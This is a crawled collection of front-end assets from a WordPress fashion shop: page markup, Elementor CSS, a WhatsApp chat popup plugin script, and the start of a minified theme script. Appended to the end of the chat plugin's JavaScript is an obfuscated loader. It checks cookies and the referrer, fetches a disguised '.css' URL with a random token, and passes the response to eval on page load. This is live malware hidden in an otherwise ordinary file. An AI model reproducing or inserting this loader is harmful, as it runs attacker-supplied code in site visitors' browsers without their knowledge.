<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-15 22:26:36 -->

--- FILE ---
content_type: text/css
request_url: https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930
body_size: 281
content:
.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:left;}.elementor-10335 .elementor-element.elementor-element-1cc1f57{margin-top:12px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-10335 .elementor-element.elementor-element-eceeb3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-10335 .elementor-element.elementor-element-c748b21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-c748b21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-298e16c .elementor-menu-toggle{margin:0 auto;}@media(max-width:767px){.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0
body_size: 3225
content:
(function( $ ) {
	'use strict';
	
	$.fn.CSUWAC = function() {
		return this.each( function() {
			var _CSUWAC = {};

			var $popup = $(this);
			
			_CSUWAC.init = function(popup){
				var ctaAnimationTimeout;
				var ctaAutoOpenTimeout;
				
				this.popup(popup);
				this.GDPRInit(popup);
				this.autoOpen(popup);
				this.ctaAnimation(popup);
			};
			_CSUWAC.popup = function(popup){
				var self = this;
				
				// Show & Hide Popups
				$(".cs-uwac__popup-btn",popup).on("click", function() {
					var $btn 			= $(this),
						$popup 			= $(popup),
						current_status 	= ($popup.data('status')) ? $popup.data('status') : false;
					
					if (!current_status){
						self.popupShow($popup);
					} else {
						self.popupHide($popup);
					}
				});
			};
			_CSUWAC.popupShow = function($popup){
				var self 		= this,
					status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (!status){
					$overlay.on('click.uwacWatchOutToClose',function(e){
						self.popupHide($popup);
					});
					
					// Clear CTA Autoopen
					clearInterval(self.init.ctaAutoOpenTimeout);
					
					// Clear CTA Animation
					clearInterval(self.init.ctaAnimationTimeout);
					
					
					$btn.addClass("cs-uwac__active");
					$popup.addClass("cs-uwac__active").data('status','open');
					$chatbox.addClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if (!$chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$chatbox.addClass("cs-uwac__active-items");
						}, 100);
					}
				}
			};
			_CSUWAC.popupHide = function($popup){
				var status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (status == 'open'){
					$overlay.off('click.uwacWatchOutToClose');
					
					$btn.removeClass("cs-uwac__active");
					$popup.removeClass("cs-uwac__active").data('status',false);
					$chatbox.removeClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if ($chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$popup.data('status',false);
							$chatbox.removeClass("cs-uwac__active-items cs-uwac__pending");
						}, 250);
					}
				}
			};
			_CSUWAC.GDPRInit = function(popup){
				var self 		= this;
				var settings 	= $(popup).data('widgetSettings');
				
				if (settings.gdpr === true){
					// Initial GDPR Cookie Check
					if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree') {
						$(popup).addClass('cs-uwac__popup--gdpr-ready');
					} else{
						$('.cs-uwac__popup-chatbox_content-item',popup).on('click.uwacGDPR','a.cs-uwac__popup-account--online',function(e){
							e.preventDefault();
							e.stopPropagation();
							
							var $parent = $(this).parents('.cs-uwac__popup-chatbox_content-list').siblings('.cs-uwac__popup-chatbox_notice-gdpr');
							$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							var gdprTimeout = setTimeout(function(){
								$parent.removeClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							},550);
						});
					}

					// Click on GDPR checkbox
					$(".cs-uwac__popup-chatbox_notice-gdpr input",popup).on('change',function(){
						if (this.checked){
							if (self.getGDPRCookie("uwac-gdpr-agreement") == false){
								var $parent = $(this).parents('.cs-uwac__popup-chatbox_notice-gdpr');
								
								self.setGDPRCookie("uwac-gdpr-agreement", "agree", 30);
								
								if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree'){
									$('.cs-uwac__popup-chatbox_content-item',popup).off('click.uwacGDPR');
									
									$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--accepted');
									setTimeout(function(){
										$parent.slideUp();
									},300);
								} 
							}
						}
					});
				}
			};
			_CSUWAC.setGDPRCookie = function(cname,cvalue,exdays){
				var d = new Date();
				d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			_CSUWAC.getGDPRCookie = function(cname){
				var name = cname + "=";
				var ca = document.cookie.split(";");

				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == " ") {
						c = c.substring(1);
					}
					if (c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return false;
			};
			_CSUWAC.autoOpen = function(popup){
				var self = this;
				var settings 		= $(popup).data('widgetSettings'),
					auto_scrolled 	= false;
				
				var parseInteger = function(value){
					return parseFloat(parseFloat(value).toFixed(2));
				}
				
				if (settings.cta.autoopen){
					
					var autoopen_type = settings.cta.autoopen_type;
					if (autoopen_type == 'delay'){
						var delay = (settings.cta.autoopen_delay) ? parseInteger(settings.cta.autoopen_delay) * 1000 : 6 * 1000;
						
						self.init.ctaAutoOpenTimeout = setTimeout(function(){
							self.popupShow($(popup));
						},delay);
					} else if (autoopen_type == 'scroll'){
						$(window).on('scroll.uwac',function(){
							var wintop 		= $(window).scrollTop(),
								docheight 	= $(document).height(),
								winheight 	= $(window).height();
							
							var scrolltrigger = settings.cta.autoopen_scroll / 100;
							
							if ((wintop/(docheight-winheight)) >= scrolltrigger && auto_scrolled == false){
								auto_scrolled = true;
								self.popupShow($(popup));
							}
						});
					}
				}
			};
			_CSUWAC.ctaAnimation = function(popup){
				var self = this;
				var settings = $(popup).data('widgetSettings');
				
				if (settings.cta.effect){
					var $popup 		= $(popup);
					var fx_style 	= settings.cta.effect_style,
						fx 			= fx_style.effect,
						iteration 	= fx_style.iteration,
						delay 		= (fx_style.iteration_delay.slider1) ? fx_style.iteration_delay.slider1 : fx_style.iteration_delay,
						fx_class 	= fx + " animated ";
					
					
					var update_cta_animation = function(){
						var $popup = $(popup);
						
						$popup.removeClass(fx_class);
						$popup.addClass(fx_class).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
							$(this).removeClass(fx_class);
						});
					};
					
					
					if (iteration == 'infinite'){
						self.init.ctaAnimationTimeout = setInterval(function(){
							update_cta_animation();
						},delay);
					} else {
						self.init.ctaAnimationTimeout = setTimeout(function(){
							update_cta_animation();
						},delay);
					}
					
				}
			};

			_CSUWAC.init($popup);
		});
	};
	
	$(document).ready(function() {
		$('.cs-uwac__popup-wrapper').CSUWAC();
	});
	
})( jQuery );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3
body_size: 19148
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.DOMString=n.DOM=n.options=void 0;var o=oceanwpLocalize;n.options=o;o={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(o.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};n.DOM=o;n.DOMString={}},{}],2:[function(e,t,n){"use strict";e("./lib/element");var o,r=(o=e("./theme/theme"))&&o.__esModule?o:{default:o};window.oceanwp=new function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){i.theme=new r.default},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o},oceanwp.start()},{"./lib/element":3,"./theme/theme":29}],3:[function(e,t,n){"use strict";Element.prototype.oceanParents=function(e){for(var t=[],n=this,o=void 0!==e;null!==(n=n.parentElement);)n.nodeType===Node.ELEMENT_NODE&&(o&&!n.matches(e)||t.push(n));return t}},{}],4:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.isElement=n.getSiblings=n.visible=n.offset=n.fadeOut=n.fadeIn=n.slideToggle=n.slideDown=n.slideUp=n.wrap=void 0;n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}n.slideUp=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var n=window.getComputedStyle(e).display;e.style.display=n="none"===n?"block":n;var o=e.offsetHeight,i=window.getComputedStyle(e).paddingTop,r=window.getComputedStyle(e).paddingBottom,l=window.getComputedStyle(e).marginTop,a=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(o,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=i,e.style.paddingBottom=r,e.style.marginTop=l,e.style.marginBottom=a},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}n.slideDown=r;n.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?r:i)(e,t)};n.fadeIn=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=0,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.fadeOut=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=1,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t-10)/100)<0?n.style.display="none":(0==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":o(HTMLElement))?e instanceof HTMLElement:e&&"object"===o(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"isotop",void 0),i(this,"start",function(){var e;null!==(e=o.DOM.blog.masonryGrids)&&void 0!==e&&e.forEach(function(t){imagesLoaded(t,function(e){n.isotop=new Isotope(t,{itemSelector:".isotope-entry",transformsEnabled:!0,isOriginLeft:!o.options.isRTL,transitionDuration:0})})})}),this.start()}},{"../../constants":1}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("responsive-auto-height"))&&o.__esModule?o:{default:o};n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){document.querySelector(".blog-equal-heights .blog-entry-inner")&&new i.default(".blog-equal-heights .blog-entry-inner"),document.querySelector(".match-height-grid .match-height-content")&&new i.default(".match-height-grid .match-height-content")},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,this.start()}},{"responsive-auto-height":39}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,l(e,t,"set"),n),n}function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){i(t,a,window.innerWidth),i(t,s,window.innerHeight)}}),u.set(this,{writable:!0,value:function(){window.addEventListener("load",r(t,d)),window.addEventListener("resize",r(t,f))}}),d.set(this,{writable:!0,value:function(e){r(t,p).call(t),r(t,h).call(t)}}),f.set(this,{writable:!0,value:function(e){r(t,a)===window.innerWidth&&r(t,s)===window.innerHeight||r(t,p).call(t),r(t,h).call(t)}}),p.set(this,{writable:!0,value:function(){var e;document.body.classList.contains("has-fixed-footer")&&(e=0,o.DOM.WPAdminbar&&(e=o.DOM.WPAdminbar.offsetHeight),o.DOM.main.style.minHeight=o.DOM.main.offsetHeight+(window.innerHeight-o.DOM.html.offsetHeight-e)+"px")}}),h.set(this,{writable:!0,value:function(){o.DOM.body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e;o.DOM.main.style.marginBottom=(null===(e=o.DOM.footer.parallax)||void 0===e?void 0:e.offsetHeight)+"px"},1)}}),o.DOM.main&&(r(this,c).call(this),r(this,u).call(this))}},{"../../constants":1}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("./header/vertical"))&&o.__esModule?o:{default:o};function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){t.vertical=new i.default}}),r(this,l).call(this)}},{"./header/vertical":9}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function c(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children:not(.btn) > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex="0"></span>')}),i(a,l,"link"==s.options.verticalHeaderTarget?s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children > a"):s.DOM.header.vertical.querySelectorAll(".dropdown-toggle")),new PerfectScrollbar(s.DOM.header.vertical,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})}}),d.set(this,{writable:!0,value:function(){c(a,l).forEach(function(e){e.addEventListener("click",c(a,f)),e.addEventListener("tap",c(a,f))}),s.DOM.menu.vertical.toggleMenuBtn.addEventListener("click",c(a,p)),document.addEventListener("keydown",c(a,h))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==s.options.verticalHeaderTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),s.DOM.body.classList.contains("vh-opened")?(s.DOM.body.classList.remove("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.remove("is-active")):(s.DOM.body.classList.add("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.add("is-active")),s.DOM.menu.vertical.toggleMenuBtn.focus()}}),h.set(this,{writable:!0,value:function(e){var t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=null===(l=s.DOM.header.vertical)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"),l=r?r[0]:"",r=r?r[r.length-1]:"";r.style.outline="",s.DOM.body.classList.contains("vertical-header-style")&&(s.DOM.body.classList.contains("vh-closed")||i&&document.activeElement.classList.contains("dropdown-toggle")&&document.activeElement.click(),!s.DOM.body.classList.contains("vh-opened"))||(o&&(e.preventDefault(),c(a,p).call(a,e)),i&&document.activeElement.classList.contains("dropdown-toggle")&&s.DOM.body.classList.contains("vh-closed")&&document.activeElement.click(),!n&&t&&r===document.activeElement&&(e.preventDefault(),l.focus()),t&&l===r&&e.preventDefault())}}),s.DOM.header.vertical&&(c(this,u).call(this),c(this,d).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var 